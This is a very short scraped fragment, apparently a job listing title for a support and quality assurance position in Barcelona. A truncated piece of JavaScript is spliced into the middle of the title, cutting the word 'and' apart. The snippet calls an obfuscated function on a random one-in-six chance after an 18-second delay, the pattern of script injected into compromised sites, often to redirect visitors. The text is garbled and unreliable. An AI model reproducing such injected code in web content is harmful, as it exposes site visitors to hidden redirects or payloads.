 Support andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Quality Assurance Position en Barcelona